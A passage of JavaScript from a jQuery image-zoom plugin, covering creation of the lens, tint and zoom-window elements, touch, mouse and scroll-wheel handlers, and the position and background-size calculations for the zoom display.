			//tint style
			self.tintStyle = "display: block;" + "position: absolute;" + "background-color: " + self.options.tintColour + ";" + "filter:alpha(opacity=0);" + "opacity: 0;" + "width: " + self.nzWidth + "px;" + "height: " + self.nzHeight + "px;";
			//lens style for lens zoom with optional round for modern browsers
			self.lensRound = '';
			if (self.options.zoomType == "lens") {
				self.lensStyle = "background-position: 0px 0px;" + "float: left;display: none;" + "border: " + String(self.options.borderSize) + "px solid " + self.options.borderColour + ";" + "width:" + String(self.options.lensSize) + "px;" + "height:" + String(self.options.lensSize) + "px;" + "background-repeat: no-repeat;position: absolute;";
			}
			//does not round in all browsers
			if (self.options.lensShape == "round") {
				self.lensRound = "border-top-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-top-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-bottom-left-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;" + "border-bottom-right-radius: " + String(self.options.lensSize / 2 + self.options.borderSize) + "px;";
			}
			//create the div's                                                + ""
			//self.zoomContainer = jQuery('<div/>').addClass('zoomContainer').css({"position":"relative", "height":self.nzHeight, "width":self.nzWidth});
			self.zoomContainer = jQuery('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:' + self.nzOffset.left + 'px;top:' + self.nzOffset.top + 'px;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;"></div>');
			jQuery('body').append(self.zoomContainer);
			//this will add overflow hidden and contrain the lens on lens mode       
			if (self.options.containLensZoom && self.options.zoomType == "lens") {
				self.zoomContainer.css("overflow", "hidden");
			}
			if (self.options.zoomType != "inner") {
				self.zoomLens = jQuery("<div class='zoomLens' style='" + self.lensStyle + self.lensRound + "'>&nbsp;</div>").appendTo(self.zoomContainer).click(function() {
					self.jQueryelem.trigger('click');
				});
				if (self.options.tint) {
					self.tintContainer = jQuery('<div/>').addClass('tintContainer');
					self.zoomTint = jQuery("<div class='zoomTint' style='" + self.tintStyle + "'></div>");
					self.zoomLens.wrap(self.tintContainer);
					self.zoomTintcss = self.zoomLens.after(self.zoomTint);
					//if tint enabled - set an image to show over the tint
					self.zoomTintImage = jQuery('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: ' + self.nzWidth + 'px; height: ' + self.nzHeight + 'px;" src="' + self.imageSrc + '">').appendTo(self.zoomLens).click(function() {
						self.jQueryelem.trigger('click');
					});
				}
			}
			//create zoom window 
			if (isNaN(self.options.zoomWindowPosition)) {
				self.zoomWindow = jQuery("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>").appendTo('body').click(function() {
					self.jQueryelem.trigger('click');
				});
			} else {
				self.zoomWindow = jQuery("<div style='z-index:999;left:" + (self.windowOffsetLeft) + "px;top:" + (self.windowOffsetTop) + "px;" + self.zoomWindowStyle + "' class='zoomWindow'>&nbsp;</div>").appendTo(self.zoomContainer).click(function() {
					self.jQueryelem.trigger('click');
				});
			}
			self.zoomWindowContainer = jQuery('<div/>').addClass('zoomWindowContainer').css("width", self.options.zoomWindowWidth);
			self.zoomWindow.wrap(self.zoomWindowContainer);
			//  self.captionStyle = "text-align: left;background-color: black;color: white;font-weight: bold;padding: 10px;font-family: sans-serif;font-size: 11px";                                                                                                                                                                                                                                          
			// self.zoomCaption = jQuery('<div class="elevatezoom-caption" style="'+self.captionStyle+'display: block; width: 280px;">INSERT ALT TAG</div>').appendTo(self.zoomWindow.parent());
			if (self.options.zoomType == "lens") {
				self.zoomLens.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			if (self.options.zoomType == "window") {
				self.zoomWindow.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					backgroundImage: "url('" + self.imageSrc + "')"
				});
			}
			/*-------------------END THE ZOOM WINDOW AND LENS----------------------------------*/
			//touch events
			self.jQueryelem.bind('touchmove', function(e) {
				e.preventDefault();
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				self.setPosition(touch);
			});
			self.zoomContainer.bind('touchmove', function(e) {
				if (self.options.zoomType == "inner") {
					self.showHideWindow("show");
				}
				e.preventDefault();
				var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
				self.setPosition(touch);
			});
			self.zoomContainer.bind('touchend', function(e) {
				self.showHideWindow("hide");
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint && self.options.zoomType != "inner") {
					self.showHideTint("hide");
				}
			});
			self.jQueryelem.bind('touchend', function(e) {
				self.showHideWindow("hide");
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint && self.options.zoomType != "inner") {
					self.showHideTint("hide");
				}
			});
			if (self.options.showLens) {
				self.zoomLens.bind('touchmove', function(e) {
					e.preventDefault();
					var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[0];
					self.setPosition(touch);
				});
				self.zoomLens.bind('touchend', function(e) {
					self.showHideWindow("hide");
					if (self.options.showLens) {
						self.showHideLens("hide");
					}
					if (self.options.tint && self.options.zoomType != "inner") {
						self.showHideTint("hide");
					}
				});
			}
			//Needed to work in IE
			self.jQueryelem.bind('mousemove', function(e) {
				if (self.overWindow == false) {
					self.setElements("show");
				}
				//make sure on orientation change the setposition is not fired
				if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
					self.setPosition(e);
					self.currentLoc = e;
				}
				self.lastX = e.clientX;
				self.lastY = e.clientY;
			});
			self.zoomContainer.bind('mousemove', function(e) {
				if (self.overWindow == false) {
					self.setElements("show");
				}
				//make sure on orientation change the setposition is not fired 
				if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
					self.setPosition(e);
					self.currentLoc = e;
				}
				self.lastX = e.clientX;
				self.lastY = e.clientY;
			});
			if (self.options.zoomType != "inner") {
				self.zoomLens.bind('mousemove', function(e) {
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			if (self.options.tint && self.options.zoomType != "inner") {
				self.zoomTint.bind('mousemove', function(e) {
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			if (self.options.zoomType == "inner") {
				self.zoomWindow.bind('mousemove', function(e) {
					//self.overWindow = true;
					//make sure on orientation change the setposition is not fired
					if (self.lastX !== e.clientX || self.lastY !== e.clientY) {
						self.setPosition(e);
						self.currentLoc = e;
					}
					self.lastX = e.clientX;
					self.lastY = e.clientY;
				});
			}
			//  lensFadeOut: 500,  zoomTintFadeIn
			self.zoomContainer.add(self.jQueryelem).mouseenter(function() {
				if (self.overWindow == false) {
					self.setElements("show");
				}
			}).mouseleave(function() {
				if (!self.scrollLock) {
					self.setElements("hide");
				}
			});
			//end ove image
			if (self.options.zoomType != "inner") {
				self.zoomWindow.mouseenter(function() {
					self.overWindow = true;
					self.setElements("hide");
				}).mouseleave(function() {
					self.overWindow = false;
				});
			}
			//end ove image
			//				var delta = parseInt(e.originalEvent.wheelDelta || -e.originalEvent.detail);
			//      jQuery(this).empty();    
			//    return false;
			//fix for initial zoom setting
			if (self.options.zoomLevel != 1) {
				//	self.changeZoomLevel(self.currentZoomLevel);
			}
			//set the min zoomlevel
			if (self.options.minZoomLevel) {
				self.minZoomLevel = self.options.minZoomLevel;
			} else {
				self.minZoomLevel = self.options.scrollZoomIncrement * 2;
			}
			if (self.options.scrollZoom) {
				self.zoomContainer.add(self.jQueryelem).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
					//						in IE there is issue with firing of mouseleave - So check whether still scrolling
					//						and on mouseleave check if scrolllock          
					self.scrollLock = true;
					clearTimeout(jQuery.data(this, 'timer'));
					jQuery.data(this, 'timer', setTimeout(function() {
						self.scrollLock = false;
						//do something
					}, 250));
					var theEvent = e.originalEvent.wheelDelta || e.originalEvent.detail * -1
						//this.scrollTop += ( delta < 0 ? 1 : -1 ) * 30;
						//   e.preventDefault();
					e.stopImmediatePropagation();
					e.stopPropagation();
					e.preventDefault();
					if (theEvent / 120 > 0) {
						//scrolling up
						if (self.currentZoomLevel >= self.minZoomLevel) {
							self.changeZoomLevel(self.currentZoomLevel - self.options.scrollZoomIncrement);
						}
					} else {
						//scrolling down
						if (self.options.maxZoomLevel) {
							if (self.currentZoomLevel <= self.options.maxZoomLevel) {
								self.changeZoomLevel(parseFloat(self.currentZoomLevel) + self.options.scrollZoomIncrement);
							}
						} else {
							//andy 
							self.changeZoomLevel(parseFloat(self.currentZoomLevel) + self.options.scrollZoomIncrement);
						}
					}
					return false;
				});
			}
		},
		setElements: function(type) {
			var self = this;
			if (!self.options.zoomEnabled) {
				return false;
			}
			if (type == "show") {
				if (self.isWindowSet) {
					if (self.options.zoomType == "inner") {
						self.showHideWindow("show");
					}
					if (self.options.zoomType == "window") {
						self.showHideWindow("show");
					}
					if (self.options.showLens) {
						self.showHideLens("show");
					}
					if (self.options.tint && self.options.zoomType != "inner") {
						self.showHideTint("show");
					}
				}
			}
			if (type == "hide") {
				if (self.options.zoomType == "window") {
					self.showHideWindow("hide");
				}
				if (!self.options.tint) {
					self.showHideWindow("hide");
				}
				if (self.options.showLens) {
					self.showHideLens("hide");
				}
				if (self.options.tint) {
					self.showHideTint("hide");
				}
			}
		},
		setPosition: function(e) {
			var self = this;
			if (!self.options.zoomEnabled) {
				return false;
			}
			//recaclc offset each time in case the image moves
			//this can be caused by other on page elements
			self.nzHeight = self.jQueryelem.height();
			self.nzWidth = self.jQueryelem.width();
			self.nzOffset = self.jQueryelem.offset();
			if (self.options.tint && self.options.zoomType != "inner") {
				self.zoomTint.css({
					top: 0
				});
				self.zoomTint.css({
					left: 0
				});
			}
			//set responsive       
			//will checking if the image needs changing before running this code work faster?
			if (self.options.responsive && !self.options.scrollZoom) {
				if (self.options.showLens) {
					if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
						lensHeight = self.nzHeight;
					} else {
						lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
					}
					if (self.largeWidth < self.options.zoomWindowWidth) {
						lensWidth = self.nzWidth;
					} else {
						lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
					}
					self.widthRatio = self.largeWidth / self.nzWidth;
					self.heightRatio = self.largeHeight / self.nzHeight;
					if (self.options.zoomType != "lens") {
						//possibly dont need to keep recalcalculating
						//if the lens is heigher than the image, then set lens size to image size
						if (self.nzHeight < self.options.zoomWindowWidth / self.widthRatio) {
							lensHeight = self.nzHeight;
						} else {
							lensHeight = String((self.options.zoomWindowHeight / self.heightRatio))
						}
						if (self.options.zoomWindowWidth < self.options.zoomWindowWidth) {
							lensWidth = self.nzWidth;
						} else {
							lensWidth = (self.options.zoomWindowWidth / self.widthRatio);
						}
						self.zoomLens.css('width', lensWidth);
						self.zoomLens.css('height', lensHeight);
						if (self.options.tint) {
							self.zoomTintImage.css('width', self.nzWidth);
							self.zoomTintImage.css('height', self.nzHeight);
						}
					}
					if (self.options.zoomType == "lens") {
						self.zoomLens.css({
							width: String(self.options.lensSize) + 'px',
							height: String(self.options.lensSize) + 'px'
						})
					}
					//end responsive image change
				}
			}
			//container fix
			self.zoomContainer.css({
				top: self.nzOffset.top
			});
			self.zoomContainer.css({
				left: self.nzOffset.left
			});
			self.mouseLeft = parseInt(e.pageX - self.nzOffset.left);
			self.mouseTop = parseInt(e.pageY - self.nzOffset.top);
			//calculate the Location of the Lens
			//calculate the bound regions - but only if zoom window
			if (self.options.zoomType == "window") {
				self.Etoppos = (self.mouseTop < (self.zoomLens.height() / 2));
				self.Eboppos = (self.mouseTop > self.nzHeight - (self.zoomLens.height() / 2) - (self.options.lensBorderSize * 2));
				self.Eloppos = (self.mouseLeft < 0 + ((self.zoomLens.width() / 2)));
				self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.zoomLens.width() / 2) - (self.options.lensBorderSize * 2)));
			}
			//calculate the bound regions - but only for inner zoom
			if (self.options.zoomType == "inner") {
				self.Etoppos = (self.mouseTop < ((self.nzHeight / 2) / self.heightRatio));
				self.Eboppos = (self.mouseTop > (self.nzHeight - ((self.nzHeight / 2) / self.heightRatio)));
				self.Eloppos = (self.mouseLeft < 0 + (((self.nzWidth / 2) / self.widthRatio)));
				self.Eroppos = (self.mouseLeft > (self.nzWidth - (self.nzWidth / 2) / self.widthRatio - (self.options.lensBorderSize * 2)));
			}
			// if the mouse position of the slider is one of the outerbounds, then hide  window and lens
			if (self.mouseLeft <= 0 || self.mouseTop < 0 || self.mouseLeft > self.nzWidth || self.mouseTop > self.nzHeight) {
				self.setElements("hide");
				return;
			}
			//else continue with operations
			else {
				//lens options
				if (self.options.showLens) {
					//		self.showHideLens("show");
					//set background position of lens
					self.lensLeftPos = String(self.mouseLeft - self.zoomLens.width() / 2);
					self.lensTopPos = String(self.mouseTop - self.zoomLens.height() / 2);
				}
				//adjust the background position if the mouse is in one of the outer regions 
				//Top region
				if (self.Etoppos) {
					self.lensTopPos = 0;
				}
				//Left Region
				if (self.Eloppos) {
					self.windowLeftPos = 0;
					self.lensLeftPos = 0;
					self.tintpos = 0;
				}
				//Set bottom and right region for window mode
				if (self.options.zoomType == "window") {
					if (self.Eboppos) {
						self.lensTopPos = Math.max((self.nzHeight) - self.zoomLens.height() - (self.options.lensBorderSize * 2), 0);
					}
					if (self.Eroppos) {
						self.lensLeftPos = (self.nzWidth - (self.zoomLens.width()) - (self.options.lensBorderSize * 2));
					}
				}
				//Set bottom and right region for inner mode
				if (self.options.zoomType == "inner") {
					if (self.Eboppos) {
						self.lensTopPos = Math.max(((self.nzHeight) - (self.options.lensBorderSize * 2)), 0);
					}
					if (self.Eroppos) {
						self.lensLeftPos = (self.nzWidth - (self.nzWidth) - (self.options.lensBorderSize * 2));
					}
				}
				//if lens zoom
				if (self.options.zoomType == "lens") {
					self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomLens.width() / 2) * (-1));
					self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomLens.height() / 2) * (-1));
					self.zoomLens.css({
						backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
					});
					if (self.changeBgSize) {
						if (self.nzHeight > self.nzWidth) {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
							});
						} else {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
							});
						}
						self.changeBgSize = false;
					}
					self.setWindowPostition(e);
				}
				//if tint zoom   
				if (self.options.tint && self.options.zoomType != "inner") {
					self.setTintPosition(e);
				}
				//set the css background position 
				if (self.options.zoomType == "window") {
					self.setWindowPostition(e);
				}
				if (self.options.zoomType == "inner") {
					self.setWindowPostition(e);
				}
				if (self.options.showLens) {
					if (self.fullwidth && self.options.zoomType != "lens") {
						self.lensLeftPos = 0;
					}
					self.zoomLens.css({
						left: self.lensLeftPos + 'px',
						top: self.lensTopPos + 'px'
					})
				}
			} //end else
		},
		showHideWindow: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isWindowActive) {
					if (self.options.zoomWindowFadeIn) {
						self.zoomWindow.stop(true, true, false).fadeIn(self.options.zoomWindowFadeIn);
					} else {
						self.zoomWindow.show();
					}
					self.isWindowActive = true;
				}
			}
			if (change == "hide") {
				if (self.isWindowActive) {
					if (self.options.zoomWindowFadeOut) {
						self.zoomWindow.stop(true, true).fadeOut(self.options.zoomWindowFadeOut);
					} else {
						self.zoomWindow.hide();
					}
					self.isWindowActive = false;
				}
			}
		},
		showHideLens: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isLensActive) {
					if (self.options.lensFadeIn) {
						self.zoomLens.stop(true, true, false).fadeIn(self.options.lensFadeIn);
					} else {
						self.zoomLens.show();
					}
					self.isLensActive = true;
				}
			}
			if (change == "hide") {
				if (self.isLensActive) {
					if (self.options.lensFadeOut) {
						self.zoomLens.stop(true, true).fadeOut(self.options.lensFadeOut);
					} else {
						self.zoomLens.hide();
					}
					self.isLensActive = false;
				}
			}
		},
		showHideTint: function(change) {
			var self = this;
			if (change == "show") {
				if (!self.isTintActive) {
					if (self.options.zoomTintFadeIn) {
						self.zoomTint.css({
							opacity: self.options.tintOpacity
						}).animate().stop(true, true).fadeIn("slow");
					} else {
						self.zoomTint.css({
							opacity: self.options.tintOpacity
						}).animate();
						self.zoomTint.show();
					}
					self.isTintActive = true;
				}
			}
			if (change == "hide") {
				if (self.isTintActive) {
					if (self.options.zoomTintFadeOut) {
						self.zoomTint.stop(true, true).fadeOut(self.options.zoomTintFadeOut);
					} else {
						self.zoomTint.hide();
					}
					self.isTintActive = false;
				}
			}
		},
		setLensPostition: function(e) {},
		setWindowPostition: function(e) {
			//return obj.slice( 0, count );
			var self = this;
			if (!isNaN(self.options.zoomWindowPosition)) {
				switch (self.options.zoomWindowPosition) {
					case 1: //done         
						self.windowOffsetTop = (self.options.zoomWindowOffety); //DONE - 1
						self.windowOffsetLeft = (+self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 2:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
							self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						} else { //negative margin
						}
						break;
					case 3: //done        
						self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 4: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					case 5: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
						break;
					case 6:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
							self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
						} else { //negative margin
						}
						break;
					case 7: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = 0; //DONE 7, 13
						break;
					case 8: //done  
						self.windowOffsetTop = (self.nzHeight); //DONE - 4,5,6,7,8
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 9: //done  
						self.windowOffsetTop = (self.nzHeight - self.zoomWindow.height() - (self.options.borderSize * 2)); //DONE 3,9
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 10:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = ((self.options.zoomWindowHeight / 2) - (self.nzHeight / 2)) * (-1);
							self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						} else { //negative margin
						}
						break;
					case 11:
						self.windowOffsetTop = (self.options.zoomWindowOffety);
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 12: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.zoomWindow.width() + (self.options.borderSize * 2)) * (-1); //DONE 8,9,10,11,12
						break;
					case 13: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (0); //DONE 7, 13
						break;
					case 14:
						if (self.options.zoomWindowHeight > self.nzHeight) { //positive margin
							self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
							self.windowOffsetLeft = ((self.options.zoomWindowWidth / 2) - (self.nzWidth / 2) + (self.options.borderSize * 2)) * (-1);
						} else { //negative margin
						}
						break;
					case 15: //done   
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.nzWidth - self.zoomWindow.width() - (self.options.borderSize * 2)); //DONE - 5,15
						break;
					case 16: //done  
						self.windowOffsetTop = (self.zoomWindow.height() + (self.options.borderSize * 2)) * (-1); //DONE 12,13,14,15,16
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
						break;
					default: //done  
						self.windowOffsetTop = (self.options.zoomWindowOffety); //DONE - 1
						self.windowOffsetLeft = (self.nzWidth); //DONE 1, 2, 3, 4, 16
				}
			} //end isNAN
			else {
				//WE CAN POSITION IN A CLASS - ASSUME THAT ANY STRING PASSED IS
				self.externalContainer = jQuery('#' + self.options.zoomWindowPosition);
				self.externalContainerWidth = self.externalContainer.width();
				self.externalContainerHeight = self.externalContainer.height();
				self.externalContainerOffset = self.externalContainer.offset();
				self.windowOffsetTop = self.externalContainerOffset.top; //DONE - 1
				self.windowOffsetLeft = self.externalContainerOffset.left; //DONE 1, 2, 3, 4, 16
			}
			self.isWindowSet = true;
			self.windowOffsetTop = self.windowOffsetTop + self.options.zoomWindowOffety;
			self.windowOffsetLeft = self.windowOffsetLeft + self.options.zoomWindowOffetx;
			self.zoomWindow.css({
				top: self.windowOffsetTop
			});
			self.zoomWindow.css({
				left: self.windowOffsetLeft
			});
			if (self.options.zoomType == "inner") {
				self.zoomWindow.css({
					top: 0
				});
				self.zoomWindow.css({
					left: 0
				});
			}
			self.windowLeftPos = String(((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1));
			self.windowTopPos = String(((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
			if (self.Etoppos) {
				self.windowTopPos = 0;
			}
			if (self.Eloppos) {
				self.windowLeftPos = 0;
			}
			if (self.Eboppos) {
				self.windowTopPos = (self.largeHeight / self.currentZoomLevel - self.zoomWindow.height()) * (-1);
			}
			if (self.Eroppos) {
				self.windowLeftPos = ((self.largeWidth / self.currentZoomLevel - self.zoomWindow.width()) * (-1));
			}
			//stops micro movements
			if (self.fullheight) {
				self.windowTopPos = 0;
			}
			if (self.fullwidth) {
				self.windowLeftPos = 0;
			}
			//set the css background position 
			if (self.options.zoomType == "window" || self.options.zoomType == "inner") {
				if (self.zoomLock == 1) {
					//overrides for images not zoomable
					if (self.widthRatio <= 1) {
						self.windowLeftPos = 0;
					}
					if (self.heightRatio <= 1) {
						self.windowTopPos = 0;
					}
				}
				// adjust images less than the window height
				if (self.largeHeight < self.options.zoomWindowHeight) {
					self.windowTopPos = 0;
				}
				if (self.largeWidth < self.options.zoomWindowWidth) {
					self.windowLeftPos = 0;
				}
				//set the zoomwindow background position
				if (self.options.easing) {
					//     if(self.changeZoom){
					//           clearInterval(self.loop);
					//           self.changeZoom = false;
					//           self.loop = false;
					//            }
					//set the pos to 0 if not set
					if (!self.xp) {
						self.xp = 0;
					}
					if (!self.yp) {
						self.yp = 0;
					}
					//if loop not already started, then run it 
					if (!self.loop) {
						self.loop = setInterval(function() {
							//using zeno's paradox    
							self.xp += (self.windowLeftPos - self.xp) / self.options.easingAmount;
							self.yp += (self.windowTopPos - self.yp) / self.options.easingAmount;
							if (self.scrollingLock) {
								clearInterval(self.loop);
								self.xp = self.windowLeftPos;
								self.yp = self.windowTopPos
								self.xp = ((e.pageX - self.nzOffset.left) * self.widthRatio - self.zoomWindow.width() / 2) * (-1);
								self.yp = (((e.pageY - self.nzOffset.top) * self.heightRatio - self.zoomWindow.height() / 2) * (-1));
								if (self.changeBgSize) {
									if (self.nzHeight > self.nzWidth) {
										if (self.options.zoomType == "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
										});
									} else {
										if (self.options.zoomType != "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
										});
									}
									/*
             if(!self.bgxp){self.bgxp = self.largeWidth/self.newvalue;}
						if(!self.bgyp){self.bgyp = self.largeHeight/self.newvalue ;}  
                 if (!self.bgloop){   
                 	self.bgloop = setInterval(function(){   

                 self.bgxp += (self.largeWidth/self.newvalue  - self.bgxp) / self.options.easingAmount; 
								self.bgyp += (self.largeHeight/self.newvalue  - self.bgyp) / self.options.easingAmount;

           self.zoomWindow.css({ "background-size": self.bgxp + 'px ' + self.bgyp + 'px' });


                  }, 16);

                 }
										 */
									self.changeBgSize = false;
								}
								self.zoomWindow.css({
									backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
								});
								self.scrollingLock = false;
								self.loop = false;
							} else {
								if (self.changeBgSize) {
									if (self.nzHeight > self.nzWidth) {
										if (self.options.zoomType == "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
										});
									} else {
										if (self.options.zoomType != "lens") {
											self.zoomLens.css({
												"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
											});
										}
										self.zoomWindow.css({
											"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
										});
									}
									self.changeBgSize = false;
								}
								self.zoomWindow.css({
									backgroundPosition: self.xp + 'px ' + self.yp + 'px'
								});
							}
						}, 16);
					}
				} else {
					if (self.changeBgSize) {
						if (self.nzHeight > self.nzWidth) {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
							self.zoomWindow.css({
								"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
							});
						} else {
							if (self.options.zoomType == "lens") {
								self.zoomLens.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							}
							if ((self.largeHeight / self.newvaluewidth) < self.options.zoomWindowHeight) {
								self.zoomWindow.css({
									"background-size": self.largeWidth / self.newvaluewidth + 'px ' + self.largeHeight / self.newvaluewidth + 'px'
								});
							} else {
								self.zoomWindow.css({
									"background-size": self.largeWidth / self.newvalueheight + 'px ' + self.largeHeight / self.newvalueheight + 'px'
								});
							}
						}
						self.changeBgSize = false;
					}
					self.zoomWindow.css({
						backgroundPosition: self.windowLeftPos + 'px ' + self.windowTopPos + 'px'
					});
				}
			}
		},
		setTintPosition: function(e) {
			var self = this;
			self.nzOffset = self.jQueryelem.offset();
			self.tintpos = String(((e.pageX - self.nzOffset.left) - (self.zoomLens.width() / 2)) * (-1));
			self.tintposy = String(((e.pageY - self.nzOffset.top) - self.zoomLens.height() / 2) * (-1));
			if (self.Etoppos) {
				self.tintposy = 0;
			}
			if (self.Eloppos) {
				self.tintpos = 0;
			}
			if (self.Eboppos) {
				self.tintposy = (self.nzHeight - self.zoomLens.height() - (self.options.lensBorderSize * 2)) * (-1);
			}
			if (self.Eroppos) {
				self.tintpos = ((self.nzWidth - self.zoomLens.width() - (self.options.lensBorderSize * 2)) * (-1));
			}
			if (self.options.tint) {
				//stops micro movements
				if (self.fullheight) {
					self.tintposy = 0;
				}
				if (self.fullwidth) {
					self.tintpos = 0;
				}
				self.zoomTintImage.css({
					'left': self.tintpos + 'px'
				});
				self.zoomTintImage.css({
					'top': self.tintposy + 'px'
				});
			}
		},
		swaptheimage: function(smallimage, largeimage) {
			var self = this;
			var newImg = new Image();
			if (self.options.loadingIcon) {
				self.spinner = jQuery('<div style="background: url(\'' + self.options.loadingIcon + '\') no-repeat center;height:' + self.nzHeight + 'px;width:' + self.nzWidth + 'px;z-index: 2000;position: absolute; background-position: center center;"></div>');
				self.jQueryelem.after(self.spinner);
			}
			self.options.onImageSwap(self.jQueryelem);
			newImg.onload = function() {
				self.largeWidth = newImg.width;
				self.largeHeight = newImg.height;
				self.zoomImage = largeimage;
				self.zoomWindow.css({
					"background-size": self.largeWidth + 'px ' + self.largeHeight + 'px'
				});
				self.zoomWindow.css({
					"background-size": self.largeWidth + 'px ' + self.largeHeight + 'px'
				});
				self.swapAction(smallimage, largeimage);
				return;
			}
			newImg.src = largeimage; // this must be done AFTER setting onload
